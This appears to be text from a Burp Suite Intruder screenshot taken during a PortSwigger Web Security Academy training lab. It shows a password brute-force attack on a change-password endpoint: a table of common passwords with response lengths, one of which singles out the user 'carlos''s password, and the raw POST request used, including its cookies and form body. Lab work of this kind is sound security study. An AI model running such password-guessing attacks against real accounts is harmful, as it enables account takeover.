 Request Payload Status code Response received Error Timeout Length Comment
67 131313 200 241 4010
0 200 191 4013
1 123456 200 368 4013
2 password 200 368 4013
3 12345678 200 368 4013
4 qwerty 200 194 4013
5 123456789 200 192 4013
6 12345 200 369 4013
7 1234 200 190 4013
Request Response
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0a2d009d036b45de822e5bed008300e1.web-security-academy.net
3 Cookie: session=tHW9jXA7S7u1t4r6yMs1ulbrKTjyf0dh; session=LEE2CuqWfgQDBhcj3Zgo4zZUkd6rgFKh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 80
10 Origin: https://0a2d009d036b45de822e5bed008300e1.web-security-academy.net
11 Dnt: 1
12 Sec-Gpc: 1
13 Referer: https://0a2d009d036b45de822e5bed008300e1.web-security-academy.net/my-account/change-password
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20 Te: trailers
21 Connection: keep-alive
22
23 username=carlos&current-password=131313&new-password-1=123&new-password-2=123456